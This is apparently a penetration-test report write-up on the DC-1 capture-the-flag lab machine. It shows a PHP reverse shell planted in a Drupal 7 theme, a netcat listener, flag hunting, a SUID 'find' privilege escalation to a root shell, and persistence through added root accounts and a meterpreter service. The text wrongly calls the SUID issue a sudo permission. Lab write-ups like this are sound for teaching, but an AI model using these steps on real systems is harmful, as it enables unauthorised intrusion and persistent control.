

We moved to another phase on exploiting the DC1 system to gain Low privilege Shell by using a PHP Reverse Shell and uploading it with a Drupal 7 theme.



We downloaded the bootstrap3 theme from Drupal website and we put a new .php file with our reverse shell code in it.





Bootstrap 7.x-3.26 Built to use Bootstrap, a sleek, intuitive, and powerful front-end framework for faster and easier web development. Settings | Disable | Set default

Starting a net cat listener on our local shell we could gain a low privilege shell by entering the URL below to start a session.

<http://192.168.48.137/sites/all/themes/bootstrap/shell.php>

```
Datei Aktionen Bearbeiten Ansicht Hilfe
  -(mario\circledastkali)-[~/Projekte/dc1]
L_{\text{S}} nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.48.128] from (UNKNOWN) [192.168.48.137] 40370
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
08:31:32 up 1:54, 0 users, load average: 0.00, 0.00, 0.00
USER
         TTY
                  FROM
                                    LOGIN@ IDLE JCPU PCPUWHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$iduid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ ifconfig
/bin/sh: 3: ifconfig: not found
$
```
Researching on the target server we found again some sensitive information on user flag4.

```
www-data@DC-1:/home/flag4$ ls
flag4.txt
www-data@DC-1:/home/flag4$ cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
```
Gaining full root access. After checking file permissions for many common system files, testers quick discovered a permissions misconfiguration for the system file **find**.

www-data@DC-1:/\$ find / -perm -u=s -type f 2>/dev/null /bin/mount<br>/bin/ping  $/bin/su$ /bin/ping6 /bin/umount /usr/bin/at /usr/bin/chsh /usr/bin/passwd /usr/bin/newgrp /usr/bin/chfn /usr/bin/gpasswd /usr/bin/procmail /usr/bin/find /usr/sbin/exim4 /usr/lib/pt\_chown /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /sbin/mount.nfs

The system file **find i**s allowed to run as superuser by **sudo**. Using the command below we gain root access.

find . -exec /bin/sh \; -quit

```
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
# ifconfig
eth0
           Link encap:Ethernet HWaddr 00:0c:29:b7:57:6e
          inet addr:192.168.48.137                                 Bcast:192.168.48.255                                Mask:255.255.255.0
           inet6 addr: fe80::20c:29ff:feb7:576e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets: 68402 errors: 0 dropped: 0 overruns: 0 frame: 0
          TX packets:67726 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes: 5597928 (5.3 MiB) TX bytes: 4808839 (4.5 MiB)
lo
          Link encap: Local Loopback
          inet addr:127.0.0.1 Mask:255.0.0.0
          inet6 addr: ::1/128 Score:HostUP LOOPBACK RUNNING MTU:16436 Metric:1
          RX packets:58 errors:0 dropped:0 overruns:0 frame:0
          TX packets:58 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:13467 (13.1 KiB) TX bytes:13467 (13.1 KiB)
```
#### **2.4. Maintaining Access**

GS testers added administrator and root level accounts on all systems compromised. In addition to the administrative/root access, a Metasploit meterpreter service was installed on the machine to ensure that additional access could be established.

#### **2.5. House Cleaning**

GS is diligent to ensure that no potential security issues are introduced to DC1's environment through remnants left on their system after the completion of the engagement. GS have had all tools, files, user accounts, etc. that were created by GS testers during the penetration testing removed.

## **3.0. Additional Items Not Mentioned in the Report**

This section is placed for any additional items that were not mentioned in the overall report.